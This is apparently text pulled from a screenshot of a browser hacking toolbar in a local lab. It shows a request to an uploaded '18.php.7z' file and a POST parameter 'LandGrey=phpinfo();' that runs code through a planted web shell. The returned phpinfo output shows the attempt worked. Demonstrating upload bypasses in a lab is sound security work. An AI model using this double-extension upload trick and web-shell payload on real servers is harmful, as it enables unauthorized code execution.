 127.0.0.1/upload/18.php.7z
php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/upload/18.php.7z
Split URL
Execute
Enable Post data
Enable Referrer
Post data
LandGrey=phpinfo();
PHP Version 5.2.17
php
System
Windows NT DESKTOP-
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler